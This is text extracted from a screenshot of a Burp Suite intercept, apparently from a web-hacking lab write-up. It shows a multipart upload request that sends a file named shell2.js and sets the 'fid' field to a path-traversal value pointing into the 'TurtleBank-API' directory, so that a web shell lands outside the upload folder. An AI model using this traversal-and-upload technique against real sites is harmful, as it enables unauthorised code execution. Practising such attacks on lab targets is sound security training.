 제목 입력
shell
본문
shell
1
파일 선택 shell2.js
3
등록
Forward Drop 2 Intercept is on Action Open browser
Pretty Raw Hex \n
16 ------WebKitFormBoundaryxP8LBgaaMfNkgglB
17 Content-Disposition: form-data; name="title"
18
19 shell
20 ------WebKitFormBoundaryxP8LBgaaMfNkgglB
21 Content-Disposition: form-data; name="contents"
22
23 shell
24 ------WebKitFormBoundaryxP8LBgaaMfNkgglB
25 Content-Disposition: form-data; name="fid" 4
26
27 ../file ../file/../TurtleBank-API/ 으로 수정
28 ------WebKitFormBoundaryxP8LBgaaMfNkgglB
29 Content-Disposition: form-data; name="imgimg"; filename="shell2.js"
30 Content-Type: text/javascript
31
? Search 0 highlights
Event log (2) All issues